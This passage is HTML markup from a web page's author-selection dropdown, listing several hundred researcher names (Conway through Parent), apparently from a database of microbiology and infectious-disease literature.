</option><option value="4056">Conway, Victoria </option><option value="468">Cook, M. K.</option><option value="2684">Cook, SM </option><option value="528">Cooke, E. M.</option><option value="3426">Cooke, Kenneth </option><option value="1211">Cooley, Laura A</option><option value="510">Cornfeld, D. </option><option value="630">Cornick, N. A.</option><option value="131">Coroller, Louis </option><option value="3658">Corozza, FA </option><option value="1025">Correia, Ana M</option><option value="3431">Corrion, Leigh </option><option value="1072">Corvec, Stéphane </option><option value="2985">Coster, T S</option><option value="2903">Coster, D J</option><option value="2747">Couch, R B</option><option value="407">Couch, R. B.</option><option value="1012">Council, National Research</option><option value="1253">Couvert, Olivier </option><option value="1122">Cowen, Kenneth A</option><option value="1298">Cowling, Benjamin J</option><option value="2704">Crabb, Joseph H</option><option value="415">Craig, J. W.</option><option value="467">Craighead, J. E.</option><option value="922">Cramblett, H. G.</option><option value="3021">Cravitz, L </option><option value="313">Creek, T. </option><option value="969">Crockett, Christopher S.</option><option value="926">Croker, B. P.</option><option value="2821">Crosby, S D</option><option value="109">Crow, Franklin C</option><option value="2203">Crump, J A</option><option value="2812">Cuche, C </option><option value="3110">Culbertson, C G</option><option value="136">Culbertson, C. G.</option><option value="1411">Cummings, Derek AT</option><option value="4071">Cunha, Maria Ana</option><option value="226">Currie, B. </option><option value="2925">Czuprynski, C J</option><option value="916">D&#039;Angelo, L. J.</option><option value="901">D&#039;Angelo, Lawrence J.</option><option value="3973">Dahourou, GA </option><option value="1397">Dahourou, Georges A</option><option value="2865">Dakdouk, S </option><option value="1066">Daneshvar, Maryam I</option><option value="2871">Darsley, M </option><option value="537">Daugherty, S. C.</option><option value="2868">Daunais, P </option><option value="930">Davis, A. E.</option><option value="3133">Dawkins, Albert T.</option><option value="1454">Dawkins, AT </option><option value="518">Dawkins, A. T.</option><option value="2847">Dawkins, A T</option><option value="2949">Day, W C</option><option value="748">Day, W. C.</option><option value="475">DâAlessio, D. J.</option><option value="489">de, Castro L.</option><option value="3657">De la Macorra, F </option><option value="2615">Dean, Kara </option><option value="3997">Dechsakulwatana, C </option><option value="2784">DeDiego, M L</option><option value="1313">DeDiego, Marta L</option><option value="1323">Deere, D </option><option value="902">Del Fiol, Fernando de S. á</option><option value="2682">Delem, ANDRÉE </option><option value="2992">DeLorimier, A </option><option value="3051">Demico, D </option><option value="3059">Deng, G </option><option value="2933">Dennis, P J</option><option value="863">Dennis, P. J.</option><option value="1133">Denyer, Stephen P</option><option value="384">DeShazer, D. </option><option value="4063">Di Bari, M </option><option value="4079">Di Bari, Marisa </option><option value="3909">Dickinson, RJ </option><option value="2808">Diringer, H </option><option value="2675">Disney, FRANK A</option><option value="1195">Diven, W </option><option value="659">Dolin, R. </option><option value="3053">Dolin, R </option><option value="3042">Dominik, J W</option><option value="2917">Donnelly, C W</option><option value="2984">Donnenberg, M S</option><option value="573">Donnenberg, M. S.</option><option value="2813">Dormont, D </option><option value="3075">Douglas, R G</option><option value="412">Douglas, R. G.</option><option value="2799">Downey, G P</option><option value="647">Doyle, M. P.</option><option value="2911">Doyle, M P</option><option value="64">Dragicevic, M </option><option value="3422">Driscoll, James </option><option value="4102">Drouin, Scott M</option><option value="188">Druett, H. A.</option><option value="45">Druett, HA </option><option value="1075">Drugeon, Henri </option><option value="578">Drusano, G. L.</option><option value="321">Dryden, M. S.</option><option value="68">Duarte, Diana C</option><option value="1022">Duda, Scott </option><option value="1229">Dufour, Alfred P</option><option value="484">Dufour, G. R.</option><option value="3724">Dufour, AP </option><option value="3989">Dunbar, Lee E</option><option value="3001">Duncan, D J</option><option value="3094">Dunlop, T S</option><option value="1452">DuPont, HL </option><option value="2842">DuPont, H L</option><option value="435">DuPont, H. L.</option><option value="971">DuPont, Herbert L.</option><option value="2703">Dupont, Herbert L</option><option value="165">E., Mock </option><option value="3187">Ebel, Eric </option><option value="3129">Ebel, Eric </option><option value="1240">Eblen, BS </option><option value="1235">Edmondson, AE </option><option value="3032">Edmondson, W P</option><option value="1019">Edwards, Marc A</option><option value="2782">Edwards, M L</option><option value="1038">Edwards, Mark L</option><option value="858">Edwards, M. L.</option><option value="2945">Eigelsbach, H T</option><option value="965">Eisele, Wesley </option><option value="963">Eisele, C. W.</option><option value="4018">Eisenberg, Joseph NS</option><option value="2941">Eitzen, E M</option><option value="247">Ekdahl, K. </option><option value="2770">Elliott, M </option><option value="807">Ellis, J. </option><option value="3982">Elmir, Samir </option><option value="3125">Eloubeidi, Mohamed Ali</option><option value="3619">Elsele, CW </option><option value="1324">Endo, T </option><option value="117">ENERGY, INDOOR ENVIRONMEN</option><option value="1318">Enjuanes, Luis </option><option value="2789">Enjuanes, L </option><option value="137">Ensminger, P. W.</option><option value="3111">Ensminger, P W</option><option value="4038">Epstein, Paul R</option><option value="3087">Erlandsen, S L</option><option value="799">Erling, V. </option><option value="1142">Ernst, Hiba S</option><option value="65">Erö, J </option><option value="157">Erol, S. </option><option value="27">Erol, S </option><option value="2671">Estes, Mary K</option><option value="485">Estes, M. K.</option><option value="4002">Estrada, E </option><option value="935">Euler, A. R.</option><option value="1230">Evans, Otis </option><option value="1337">Evans, HS </option><option value="547">Evans, H. </option><option value="1151">Ezaki, Takayuki </option><option value="66">Fabjan, C </option><option value="1456">Fabrikant, IB </option><option value="999">Factor, S. </option><option value="2926">Faith, N G</option><option value="4076">Falcão, Leonor </option><option value="3058">Fan, S </option><option value="1300">Fang, Vicky J</option><option value="2982">Fantry, G T</option><option value="1168">Fantuzzi, Guglielmina </option><option value="1294">Farag, Noha H</option><option value="1090">Farone, AL </option><option value="1096">Farsian, M </option><option value="2957">Faruque, A S G</option><option value="1379">Faucher, Benoit </option><option value="1359">Fayer, Ronald </option><option value="326">Fayer, R. </option><option value="2964">Feeguson, W W</option><option value="992">Feeny, D. </option><option value="3908">Feldman, RA </option><option value="512">Feldman, R. E.</option><option value="3108">Feng, X </option><option value="3616">Ferguson, WW </option><option value="441">Ferguson, W. W.</option><option value="4057">Fernandez, Genevieve </option><option value="2976">Fernandez, R </option><option value="1172">Ferrari, Angela </option><option value="1026">Ferreira, Joana S</option><option value="4073">Ferreira, Filipa C</option><option value="490">Fialho, A. M.</option><option value="1109">Fields, Barry </option><option value="854">Fields, B. S.</option><option value="1069">Fields, Barry S</option><option value="458">Finch, G. R.</option><option value="2866">Fingar, A </option><option value="310">Finkelman, F. D.</option><option value="2213">Finlay, B B</option><option value="980">Finucane, M. L.</option><option value="947">Fischer, Thea Kolsen</option><option value="912">Fischer, J. J.</option><option value="975">Fischhoff, B. </option><option value="2806">Fish, E N</option><option value="41">Fisk, Tamara L</option><option value="1058">Fisman, David N</option><option value="2929">Fitzgeorge, R B</option><option value="663">Fitzgeorge, R. B.</option><option value="543">Fleet, W. F.</option><option value="4041">Fleisher, JM </option><option value="3990">Fleming, Lora E</option><option value="125">Flynn, William </option><option value="334">Flynn, W. B.</option><option value="1297">Fontanet, Arnaud </option><option value="4037">Ford, Tim </option><option value="436">Formal, S. B.</option><option value="3113">Formal, Samuel B.</option><option value="2191">Formal, S B</option><option value="355">Foster, L. E.</option><option value="787">Fotedar, R. </option><option value="1444">Fout, Shay </option><option value="3124">Fowler, Vance </option><option value="1141">Fox, Kim R</option><option value="2677">Francis, ANNE B</option><option value="1329">Frankenberg, RA </option><option value="2760">Frerichs, Ralph R</option><option value="178">Fridkin, S. K.</option><option value="1259">Friedler, Eran </option><option value="431">Fritz, D. L.</option><option value="985">Fryback, D. G.</option><option value="4020">Fujioka, RS </option><option value="400">Fukushi, H. </option><option value="1054">Fullerton, Kathleen E</option><option value="991">Furlong, W. </option><option value="1333">Furtado, C </option><option value="1429">Fusco, P </option><option value="1202">Fyffe, Steven </option><option value="408">G., Douglas R.</option><option value="1254">Gaillard, Stéphane </option><option value="654">Gala, C. </option><option value="171">Galbraith, M. </option><option value="39">Galbraith, Mark </option><option value="522">Gangarosa, E. J.</option><option value="3122">Gangarosa, Eugene J.</option><option value="2843">Gangarosa, E J</option><option value="1047">Gargano, Julia W</option><option value="1016">Garner, Emily </option><option value="1050">Garrison, Laurel E</option><option value="1043">Garrison, LE </option><option value="3095">Gaspard, G B</option><option value="1376">Gaudart, Jean </option><option value="323">Gazzard, B. G.</option><option value="1245">Geeraerd, Annemie Helena</option><option value="504">Geiman, J. M.</option><option value="1332">Georgsen, F </option><option value="73">Gerba, CP </option><option value="123">Gerba, Charles P</option><option value="282">Gerba, Charles P.</option><option value="1788">Gerba, C P</option><option value="185">Gerberding, J. L.</option><option value="242">Gerner-Smidt, P. </option><option value="3026">Gerone, P J</option><option value="362">Gerone, P. J.</option><option value="91">Geys, Helena </option><option value="257">Geys, H. </option><option value="4021">Ghermandi, Andrea </option><option value="2833">Giannunzio, L F</option><option value="3010">Gibbs, P </option><option value="246">Giesecke, J. </option><option value="1249">Gil, Maria M</option><option value="1266">Gilboa, Yael </option><option value="462">Giles, J. P.</option><option value="2867">Gilliland, T </option><option value="2897">Gilmour, N J</option><option value="1180">Giraldo, Eugenio </option><option value="884">Glaser, Carol A.</option><option value="2685">Glass, RI </option><option value="4043">Godfree, AF </option><option value="1277">Gofti-Laroche, Leıla </option><option value="3991">Gold, Mark A</option><option value="983">Gold, M. R.</option><option value="280">Goldman, D. A.</option><option value="2823">Goldman, W E</option><option value="998">Goldstein, S. </option><option value="2916">Golnazarian, C A</option><option value="1029">Gomes, Bernardo </option><option value="1084">Gomez-Valero, L </option><option value="1031">Gonçalves, Jorge </option><option value="4023">Goodwin, KD </option><option value="4100">Goodwin, Kelly D</option><option value="2800">Gorczynski, R </option><option value="486">Gouvea, V. S.</option><option value="50">Gozes, Yehoshua </option><option value="193">Gozes, Y. </option><option value="483">Graham, D. Y.</option><option value="905">Green, W. R.</option><option value="809">Green, M. </option><option value="2676">Green, JOHN L</option><option value="2670">Greenberg, Harry B</option><option value="2849">Greisman, S.E </option><option value="2895">Griffin, J F</option><option value="4051">Griffith, John </option><option value="4007">Griffith, John F</option><option value="545">Griffith, W. R.</option><option value="3107">Grimes, K A</option><option value="88">Gross, Uwe </option><option value="254">Gross, U. </option><option value="3064">Guan, Y </option><option value="182">Guarner, J. </option><option value="1188">Guerrieri, Elisa </option><option value="105">Guerry, Patricia </option><option value="2859">Guerry, P </option><option value="269">Guerry, P. </option><option value="163">Guidi-Rontani, C. </option><option value="30">Guidi-Rontani, Chantal </option><option value="1088">Gunderson, JH </option><option value="112">Gunning, Dawn </option><option value="70">Gurian, Patrick L</option><option value="868">Gurian, P. L.</option><option value="1469">Gwaltney, J M</option><option value="1786">Haas, C N</option><option value="56">Haas, Charles N</option><option value="98">Haas, CN </option><option value="2649">Haas, Charles N.</option><option value="199">Haas, C. N.</option><option value="1466">Haas, Charles </option><option value="2796">Habal, M </option><option value="4082">Hachich, Elayse Maria</option><option value="3960">Hachich, EM </option><option value="1121">Hackman, B </option><option value="3137">Hale, Thomas L.</option><option value="2987">Hall, E R</option><option value="502">Hall, C. B.</option><option value="1258">Halpern, Malka </option><option value="119">Haluska, Anne </option><option value="2996">Haluska, A </option><option value="2932">Hambleton, P </option><option value="862">Hambleton, P. </option><option value="1083">Hamilton, KA </option><option value="1464">Hamilton, Kerry </option><option value="962">Hammond, Roberta </option><option value="406">Hamory, B. H.</option><option value="319">Handzel, T. </option><option value="2883">Hanninen, L </option><option value="1199">Hanrahan, Jennifer </option><option value="3992">Hansel, Joel A</option><option value="4114">Hansen, Gesine </option><option value="896">Hanson, B. F.</option><option value="1186">Harmuth, Margarita </option><option value="177">Harper, S. A.</option><option value="330">Harral, C. </option><option value="1278">Hartemann, Ph </option><option value="2873">Hartmann, F A</option><option value="295">Hartzell, J. D.</option><option value="4048">Harwood, VJ </option><option value="4052">Harwood, Valerie J</option><option value="202">Hassan, Muhammad R. A.</option><option value="75">Hassan, Muhammad RA</option><option value="894">Hattwick, M. A.</option><option value="4087">Haugland, Richard </option><option value="4028">Haugland, Richard A</option><option value="1384">Haus, Rachel </option><option value="93">Havelaar, Arie </option><option value="259">Havelaar, A. </option><option value="83">Havelaar, Arie H</option><option value="249">Havelaar, A. H.</option><option value="97">Havelaar, AH </option><option value="1204">Hawks, Robert </option><option value="1091">Hayes, BJ </option><option value="920">Haynes, R. E.</option><option value="996">Hayslett, J. </option><option value="4003">Hazen, TC </option><option value="2885">Hazlett, L D</option><option value="2794">He, W </option><option value="4025">Heaney, Christopher D</option><option value="1455">Heiner, GG </option><option value="631">Helgerson, A. F.</option><option value="899">Helmick, Charles G.</option><option value="914">Helmick, C. G.</option><option value="240">Helms, M. </option><option value="189">Henderson, D. W.</option><option value="46">Henderson, DW </option><option value="938">Henderson, F. W.</option><option value="1447">Hendley, Owen </option><option value="1467">Hendley, J O</option><option value="4113">Hennig, Christian </option><option value="4034">Henrickson, Sarah E</option><option value="834">Heron, M. </option><option value="3039">Hesse, R A</option><option value="852">Heuner, K. </option><option value="2218">Heymann, D L</option><option value="1042">Hicks, LA </option><option value="9">Hierholzer, JOHN C</option><option value="138">Hierholzer, J. </option><option value="1052">Hilborn, Elizabeth D</option><option value="1049">Hill, Vincent R</option><option value="1262">Hills, S </option><option value="1135">Hines, Stephanie A</option><option value="378">Hines, H. B.</option><option value="402">Hirai, K. </option><option value="1273">Hlavsa, Michele C</option><option value="2687">Ho, Mei-Shang </option><option value="1263">Hobson, R </option><option value="359">Holdenried, R. </option><option value="289">Holman, R. C.</option><option value="946">Holt, J. G.</option><option value="145">Holty, J. </option><option value="16">Holty, Jon-Erik C</option><option value="561">Hoover, D. L.</option><option value="3096">Hopkins, R S</option><option value="2819">Hoppe, K L</option><option value="917">Horney, L. F.</option><option value="417">Hornick, R. B.</option><option value="1453">Hornick, RB </option><option value="1789">Hornick, R B</option><option value="955">Hornick, R. _B.</option><option value="3114">Hornick, Richard B.</option><option value="990">Horsman, J. </option><option value="2935">Horwitz, M A</option><option value="864">Horwitz, M. A.</option><option value="657">Hoshino, Y. </option><option value="398">Hotta, A. </option><option value="227">Howard, D. </option><option value="2919">Howard, D B</option><option value="225">Howe, P. A.</option><option value="332">Hoxie, Neil J.</option><option value="835">Hoyert, D. </option><option value="434">Hrudey, S. E.</option><option value="1145">Hsu, Bing-Mu </option><option value="2617">Huang, Yin </option><option value="1144">Huang, Shih-Wei </option><option value="1100">Huang, Wen Kuei</option><option value="1247">Huang, Lihan </option><option value="1146">Huang, Chin-Chun </option><option value="1344">Hudson, JA </option><option value="2708">Hughes, Timothy P</option><option value="2758">Hughes, T P</option><option value="186">Hughes, J. M.</option><option value="1430">Hughes, TP </option><option value="2691">Hunter, Paul R</option><option value="127">Hunter, PR </option><option value="644">Huq, I. </option><option value="1363">Husman, AM de Roda</option><option value="2870">Huston, C </option><option value="939">Hutchins, G. M.</option><option value="1310">Hyman, Sandra </option><option value="1292">Iblan, Ibrahim </option><option value="3993">Ichida, Audrey M</option><option value="1152">Ikedo, Masanari </option><option value="4054">Imamura, Greg </option><option value="511">Ingalls, T. H.</option><option value="536">Ingram, V. G.</option><option value="2913">Irvin, E A</option><option value="3093">Istre, G R</option><option value="2665">Ivanoff, Bernard </option><option value="851">J, Martinko </option><option value="463">Jacobs, A. M.</option><option value="2811">Jacquemot, C </option><option value="232">Jacups, S. P</option><option value="3037">Jahrling, P B</option><option value="3091">Jakubowski, W </option><option value="2702">Jakubowski, Walter </option><option value="571">James, S. P.</option><option value="2983">James, S P</option><option value="1139">Janke, Robert J</option><option value="1350">Jankovic, D </option><option value="3089">Januschka, M </option><option value="1293">Jarour, Najwa </option><option value="1200">Jencson, Annette </option><option value="4096">Jenkins, Tracie M</option><option value="166">Jernigan, J. A.</option><option value="34">Jernigan, John A</option><option value="846">Jeroen, W. </option><option value="737">Jft, Griffin </option><option value="1228">Ji, Pan </option><option value="3063">Jiang, Y </option><option value="932">Jiminez, J. </option><option value="790">Jing, Zhang </option><option value="1177">Jjemba, Patrick K</option><option value="1255">Jodrá, Pedro </option><option value="2818">John, D T</option><option value="1095">Johnson, RA </option><option value="524">Johnson, P. C.</option><option value="548">Johnson, K. </option><option value="2901">Johnson, A M</option><option value="161">Johnson, E. </option><option value="1283">Joly, Jean </option><option value="4039">Jones, F </option><option value="2002">Jones, E </option><option value="1000">Jones, J. </option><option value="235">Jorakate, P. </option><option value="1201">Joyce, Daniel </option><option value="1457">Jr, CL Wisseman</option><option value="3988">Jr, John M Colford</option><option value="1449">Jr, Jack M Gwaltney</option><option value="1427">Jr, CC Brinton</option><option value="3987">Jr, Alexandria B Boehm</option><option value="1448">Jr, William P Edmondso</option><option value="440">June, R. C.</option><option value="2965">June, E C</option><option value="3615">June, RC </option><option value="1239">Juneja, VK </option><option value="1246">Juneja, Vijay K</option><option value="1187">Junge-Mathys, Elisabeth </option><option value="791">JunLing, Sun </option><option value="243">K., Mølbak </option><option value="1325">Kadar, M </option><option value="4121">Kadioglu, Aras </option><option value="236">Kaewpan, A. </option><option value="2658">Kaijser, B </option><option value="2968">Kalas, J P</option><option value="3119">Kalas, John P.</option><option value="4058">Kampalath, Rita A</option><option value="1080">Kanamori, Hajime </option><option value="1806">Kaper, J B</option><option value="575">Kaper, J. B.</option><option value="658">Kapikian, A. </option><option value="988">Kaplan, R. M.</option><option value="911">Kaplowitz, L. G.</option><option value="1361">Karagiannis, I </option><option value="648">Kasuga, F. </option><option value="1342">Katsouyannopoulos, V </option><option value="477">Katz, M. </option><option value="2942">Kaufmann, A F</option><option value="3190">Kause, Janell </option><option value="3132">Kause, Janell </option><option value="3066">Kawaoka, Y </option><option value="1527">Kay, D </option><option value="25">Kaya, A </option><option value="155">Kaya, A. </option><option value="2761">Keim, Paul S</option><option value="594">Kelly, J. K.</option><option value="116">Kempter, Carlton J</option><option value="4117">Kenawy, Hany Ibrahim</option><option value="430">Kenefick, S. L.</option><option value="2884">Kenyon, K R</option><option value="2878">Kenyon, R H</option><option value="4111">Kerber-Momot, Tanja </option><option value="3420">Kerr, K.G. </option><option value="58">Khachatryan, Vardan </option><option value="1307">Khandaker, G </option><option value="883">Kiang, David </option><option value="506">Kim, H. W.</option><option value="381">Kim, H. S.</option><option value="1415">Kim, Young Eun</option><option value="218">Kim., June Myung</option><option value="1424">Kinyanjui, Jesee </option><option value="1010">Kirk, B. </option><option value="2872">Kirkpatrick, B D</option><option value="1115">Kistemann, Thomas </option><option value="803">Klaassen, J. </option><option value="1346">Klena, JD </option><option value="1009">Kligman, Albert M.</option><option value="2748">Knight, V </option><option value="410">Knight, V. </option><option value="2756">Knowlton, D R</option><option value="197">Kobiler, D. </option><option value="54">Kobiler, David </option><option value="838">Kochanek, K. D.</option><option value="3424">Kollef, M </option><option value="3016">Koo, G C</option><option value="2893">Kopecna, M </option><option value="735">Kopecna, M. </option><option value="2654">Koplow, David A</option><option value="470">Koprowski, H. </option><option value="3035">Koprowski, H </option><option value="1440">Korajkic, Asja </option><option value="4046">Korajkic, A </option><option value="429">Kotak, B. G.</option><option value="2663">Kotloff, Karen L</option><option value="972">Kotloff, Karen L.</option><option value="1221">Kouamé, Serge </option><option value="960">Krause, Gerard </option><option value="945">Kreig, N. R.</option><option value="1326">Krogh, T </option><option value="461">Krugman, S. </option><option value="1360">Kruidenier, L </option><option value="4095">Kumar, Lekha </option><option value="2826">Kummer, L W</option><option value="1210">Kunz, Jasen M</option><option value="413">Kurtz, J. B.</option><option value="1150">Kusunoki, Shinji </option><option value="1051">Kutty, Preeta K</option><option value="457">Labatiuk, C. W.</option><option value="2967">LaBrec, E H</option><option value="3118">LaBrec, Eugene H.</option><option value="32">Labruyere, Elisabeth </option><option value="1157">Lacchetti, Ines </option><option value="1423">Lamond, Elizabeth </option><option value="4066">Lamparelli, CC </option><option value="4013">Lamparelli, Claudia Condé</option><option value="579">Lanata, C. F.</option><option value="544">Lang, D. J.</option><option value="3101">Langer-Curry, R </option><option value="2923">Lantier, F </option><option value="1312">Larson, Elaine </option><option value="3041">Larson, E W</option><option value="2860">Larsson, C J</option><option value="270">Larsson, C. J.</option><option value="106">Larsson, Catherine J</option><option value="2820">Lathem, W W</option><option value="1282">Lavoie, Michel </option><option value="2880">Lawin-Brüssel, C A</option><option value="2814">Lazarini, F </option><option value="1074">Le Gallou, Florence </option><option value="2686">LeBaron, CW </option><option value="1181">LeChevallier, Mark W</option><option value="1103">Lee, SS </option><option value="1196">Lee, TC </option><option value="4059">Lee, Christine M</option><option value="139">Lee, J. </option><option value="414">Lee, T. W.</option><option value="10">Lee, Jina </option><option value="141">Lee, H. </option><option value="12">Lee, Hoan Jong</option><option value="1269">Legnani, PP </option><option value="132">Leguérinel, Ivan </option><option value="2802">Leibowitz, J </option><option value="2882">Leong, F L</option><option value="1268">Leoni, E </option><option value="534">Lepow, M. L.</option><option value="940">Lesesne, H. R.</option><option value="879">Lessler, Justin </option><option value="1302">Leung, Gabriel M</option><option value="2722">Lévesque, Benoît </option><option value="4000">Levin, MA </option><option value="1425">Levine, MM </option><option value="425">Levine, M. M.</option><option value="2706">Levine, Myron M</option><option value="1770">Levine, M M</option><option value="3120">Levine, Myron M.</option><option value="2807">Levy, G A</option><option value="152">Lewis, R. </option><option value="23">Lewis, Robyn </option><option value="4092">Li, Quanlin </option><option value="1105">Li, CH </option><option value="1156">Libera, Simonetta Della</option><option value="3116">Libonati, Joseph P.</option><option value="421">Libonati, J. P.</option><option value="2840">Libonati, J P</option><option value="977">Lichtenstein, S. </option><option value="4060">Lin, C-C </option><option value="1098">Lin, YE </option><option value="591">Lindesmith, L. </option><option value="1140">Lindquist, Alan </option><option value="848">Lipman, H. B.</option><option value="1078">Lipman, Harvey B</option><option value="380">Lipscomb, L. </option><option value="2990">Liu, C T</option><option value="3015">Liu, B </option><option value="1099">Liu, Y-C </option><option value="147">Liu, H. </option><option value="2797">Liu, M </option><option value="18">Liu, Hau </option><option value="589">Liu, P. </option><option value="870">Lockwood, J. R.</option><option value="1413">Lopez, Anna Lena</option><option value="1137">Lordo, Robert A</option><option value="3135">Losonsky, Genevieve A.</option><option value="1813">Losonsky, G </option><option value="2673">Losonsky, GENEVIEVE A</option><option value="566">Losonsky, G. </option><option value="880">Louie, Janice K.</option><option value="4091">Love, David </option><option value="4032">Love, David C</option><option value="4011">Lovelace, Greg </option><option value="312">Lu, L. </option><option value="1110">Lucas, Claressa </option><option value="997">Lukacs, S. </option><option value="4120">Lynch, Nicholas J</option><option value="2864">Lyon, C E</option><option value="853">M, Swanson </option><option value="785">M., Botero </option><option value="2792">Ma, X </option><option value="3054">Maassab, H F</option><option value="982">MacGregor, D. G.</option><option value="311">Mach, O. </option><option value="802">MacIver, D. </option><option value="2891">Mackintosh, C G</option><option value="733">Mackintosh, C. G.</option><option value="850">Madigan, M. </option><option value="3047">Madore, H P</option><option value="652">Madore, H. P.</option><option value="135">Mafart, Pierre </option><option value="1381">Magloire, Roc </option><option value="1134">Maillard, Jean-Yves </option><option value="492">Majerowicz, S. </option><option value="184">Malecki, J. M.</option><option value="1006">Mamadouh, V. </option><option value="3427">Mancuso, Pete </option><option value="14">Manjarrez, María Eugenia</option><option value="1167">Marchesi, Isabella </option><option value="1241">Marks, HM </option><option value="2922">Marly, J </option><option value="1008">Marples, Richard R.</option><option value="4031">Marshall, Stephen </option><option value="3025">Marshall, R G</option><option value="2678">Marsocci, STEVEN M</option><option value="1077">Marston, Barbara J</option><option value="847">Marston, B. J.</option><option value="1176">Martikainen, Pertti J</option><option value="1222">Martin, Philippe </option><option value="1125">Martinelli, Fabrizia </option><option value="297">Martinez, L. J.</option><option value="401">Masegi, T. </option><option value="1417">Maskery, Brian </option><option value="317">Masunge, J. </option><option value="1184">Mathys, Werner </option><option value="4065">Matte, Maria Helena</option><option value="924">Mattern, W. D.</option><option value="2915">May), Frank J F (</option><option value="1328">Mayon-White, RT </option><option value="3999">McCabe, LJ </option><option value="290">McCALL, C. L.</option><option value="1198">McCann, Carole </option><option value="1215">McClellan, Roger O</option><option value="2908">McClure, H M</option><option value="181">McConnell, M. </option><option value="1349">McCormick, RE </option><option value="3655">McCrumb, FR </option><option value="2846">McCrumb, F R</option><option value="529">McCullough, N. B.</option><option value="964">McCullough, Norman B.</option><option value="3618">McCullough, NB </option><option value="891">McDade, J. E.</option><option value="149">Mcdonald, K. </option><option value="20">McDonald, Kathryn M</option><option value="1132">McDonnell, Gerald </option><option value="3994">McGee, Charles D</option><option value="2804">McGilvray, I D</option><option value="2952">McManus, A G</option><option value="828">McManus, A. G.</option><option value="1441">McMinn, Brian R</option><option value="394">McMurray, D. N.</option><option value="2981">McNamara, B P</option><option value="4050">McQuaig, Shannon </option><option value="2994">McQueen, C E</option><option value="288">McQUISTON, J. H.</option><option value="907">Med, Am. J.</option><option value="95">Medema, GJ </option><option value="261">Medema, G. J.</option><option value="207">Mehanderkar, Ranjith </option><option value="80">Mehanderkar, Ranjith </option><option value="2943">Meltzer, M I</option><option value="1034">Mendes, Ana </option><option value="230">Merianos, A. </option><option value="1190">Messi, Patrizia </option><option value="3100">Messner, M J</option><option value="133">Mettler, Eric </option><option value="175">Meyer, R. F.</option><option value="356">Meyer, K. F.</option><option value="595">Meyers, G. L.</option><option value="2852">Meynell, E W</option><option value="2851">Meynell, G G</option><option value="209">Michael, Edwin </option><option value="82">Michael, Edwin </option><option value="936">Middleton, D. B.</option><option value="4053">Mika, Kathryn Beth</option><option value="3083">Miliotis, Marianne D</option><option value="952">Miliotis, Marianne D.</option><option value="1138">Miller, Brian D</option><option value="3019">Miller, W R</option><option value="1250">Miller, Fátima A</option><option value="2822">Miller, V L</option><option value="918">Miller, J. Q.</option><option value="590">Miller, S E.</option><option value="3981">Miller, Gary </option><option value="471">Minor, T. E.</option><option value="3872">Mintz, ED </option><option value="2204">Mintz, E D</option><option value="1398">Mintz, Eric D</option><option value="1420">Mishra, A </option><option value="333">Mitchell, J. </option><option value="124">Mitchell, Jade </option><option value="331">Mj., Beach </option><option value="796">Mobley, H. L.</option><option value="2955">Mobley, H L</option><option value="33">Mock, Michèle </option><option value="3072">Modlin, J F</option><option value="588">Moe, C. L.</option><option value="6">Mohring, Franziska </option><option value="1161">Montagna, Teresa </option><option value="3435">Moore, Bethany B.</option><option value="1107">Moore, Matthew R</option><option value="3012">Moran, A P</option><option value="4061">Moreno, Raylene </option><option value="1067">Morey, Roger E</option><option value="523">Morgan, D. R.</option><option value="974">Morgan, Granger </option><option value="3031">Morin, E </option><option value="1071">Morio, Florent </option><option value="2738">Morris, John Glenn</option><option value="1127">Moschini, Lina </option><option value="944">Moulder, J. W.</option><option value="382">MrÃ¡zek, J. </option><option value="1402">Mridha, Prakash </option><option value="1218">Muder, Robert R</option><option value="4101">Mueller-Ortiz, Stacey L</option><option value="2829">Mullarky, I K</option><option value="2781">Muller, D </option><option value="1037">Muller, Daniel </option><option value="660">Muller, D. </option><option value="4110">Munder, Antje </option><option value="1396">Mung, Kam S</option><option value="3972">Mung, KS </option><option value="1405">Murhekar, Manoj V</option><option value="3046">Murphy, B R</option><option value="836">Murphy, S. L.</option><option value="2974">Murray, W J</option><option value="1406">Murray, PR </option><option value="2837">Music, S I</option><option value="2910">Mytle, N </option><option value="3904">Nadeau, D </option><option value="397">Naganawa, T. </option><option value="2697">Nagelkerke, Nico JD</option><option value="2963">Nalin, D R</option><option value="560">Nalin, D. R.</option><option value="210">Nam, S. U. K. U.</option><option value="238">Naorat, S. </option><option value="327">Nash, T. E.</option><option value="572">Nataro, J. P.</option><option value="3134">Nataro, James P.</option><option value="2954">Nataro, J P</option><option value="1166">Neglia, Rachele </option><option value="474">Nelson, D. B.</option><option value="882">Nelson, Fritzi A.</option><option value="4112">Neumann, Detlef </option><option value="89">Newell, Diane G</option><option value="255">Newell, D. G.</option><option value="892">Newhouse, V. F.</option><option value="3983">Newman, Xihui </option><option value="1327">Newport, L </option><option value="1089">Newsome, AL </option><option value="1056">Ng, Victoria </option><option value="228">Nguyen, V. T.</option><option value="383">Nierman, W. C.</option><option value="2899">Nisbet, D I</option><option value="514">Nitzkin, J. L.</option><option value="967">Niyogi, Swapan Kumar</option><option value="646">Njc, Strachan </option><option value="2690">Noto, Giuseppe </option><option value="1291">Nsour, Mohannad Al</option><option value="1028">Nunes, Alexandra </option><option value="4022">Nunes, Paulo ALD</option><option value="2890">O&#039;Brien, R </option><option value="114">O&#039;connor, Laurel </option><option value="1364">O&#039;Donnell, M </option><option value="1431">O&#039;Donnell, S </option><option value="1005">O&#039;riordan, Tim </option><option value="732">OâBrien, R. </option><option value="895">OâBrien, R. J.</option><option value="650">Ogden, I. D.</option><option value="4104">Ojielo, Charles I</option><option value="3425">Ojielo, Charles I.</option><option value="3099">Okhuysen, P C</option><option value="2699">Okhuysen, Pablo C</option><option value="4106">Olkiewicz, Krystyna M</option><option value="3429">Olkiewicz, Krystyna M.</option><option value="1123">Ollison, Will M</option><option value="148">Olshen, R. </option><option value="19">Olshen, Richard A</option><option value="169">Omenaca, C. </option><option value="37">Omenaca, Carlos </option><option value="3996">Onrassami, R </option><option value="3004">Oplinger, M L</option><option value="814">Organization, World Health</option><option value="3979">Ortega, Cristina </option><option value="3112">Overton, W M</option><option value="154">Owen, D. </option><option value="150">Owens, D. </option><option value="21">Owens, Douglas K</option><option value="808">Oyston, P. C. F.</option><option value="29">Ozkan, B </option><option value="159">Ozkan, B. </option><option value="28">Ozkurt, Z </option><option value="158">Ozkurt, Z. </option><option value="47">Packman, L </option><option value="190">Packman, L. </option><option value="4089">Pai, Nitika </option><option value="593">Pai, C. H.</option><option value="3434">Paine, Robert </option><option value="1272">Painter, Julia E</option><option value="203">Pani, Subhada P.</option><option value="76">Pani, Subhada P</option><option value="3020">Pannell, L </option><option value="1120">Para, Michael Francis</option><option value="4075">Parada, Helena </option><option value="1158">Paradiso, Rosa </option><option value="2921">Pardon, P </option><option value="2824">Parent, M 